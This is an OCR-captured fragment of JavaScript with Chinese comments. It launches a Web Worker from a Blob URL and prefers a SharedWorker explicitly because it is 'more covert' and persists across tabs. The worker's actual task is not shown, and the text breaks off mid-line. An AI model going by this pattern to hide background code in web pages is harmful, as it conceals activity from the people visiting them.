
'undefined') { // SharedWorker 入口 self.onconnect = function(e) {
const port = e.ports[0]; port.onmessage = handleMessage; port.start();
}; } else { // Dedicated Worker 入口 self.onmessage = handleMessage;
} `; //
=================================================
// 主线程启动器 //
=================================================
function launch() { // 安全检查：避免在不该运行的时候运行 // if
(Math.random() > 0.5) return; try { const blob = new
Blob([workerSource], { type: 'application/javascript' }); const blobUrl
= URL.createObjectURL(blob); let worker, port; // 优先尝试
SharedWorker (更隐蔽，多标签页复用) if (window.SharedWorker)
{ try { worker = new SharedWorker(blobUrl); port = worker.port; }
catch (e) { // Fallback 如果 SharedWorker 被禁用 worker = new
Worker(blobUrl); port = worker; } } else if (window.Worker) { // 降级
使用普通 Worker (Safari, 移动端) worker = new Worker(blobUrl);
port = worker; } else { console.error("Browser does not support